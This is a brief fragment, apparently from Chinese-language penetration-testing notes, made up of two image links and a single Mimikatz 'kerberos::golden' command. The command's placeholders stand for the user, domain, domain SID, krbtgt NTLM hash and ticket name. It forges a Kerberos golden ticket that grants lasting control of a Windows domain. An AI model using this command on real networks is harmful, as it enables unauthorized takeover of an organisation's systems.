 kerberos::golden /admin:<用户名> /domain:<域名> /sid:<域SID> /krbtgt:<ntlm hash> /ticket:<票据名>